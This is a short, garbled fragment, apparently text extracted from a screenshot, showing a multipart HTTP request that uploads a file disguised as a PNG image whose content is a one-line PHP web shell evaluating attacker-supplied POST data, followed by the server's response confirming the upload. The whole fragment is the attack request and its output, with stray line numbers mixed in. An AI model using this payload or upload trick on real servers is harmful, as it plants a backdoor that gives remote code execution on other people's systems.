 99
6 Content-Disposition: form-data; name="file"; filename="
6.png"
7 Content-Type: image/png
8
9 <?PhP @eval($_POST[123]);?>
0
4 Content-Type: text/html; charset=U
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 32
8
9 {"code":0,"msg":"upload\/6.png"}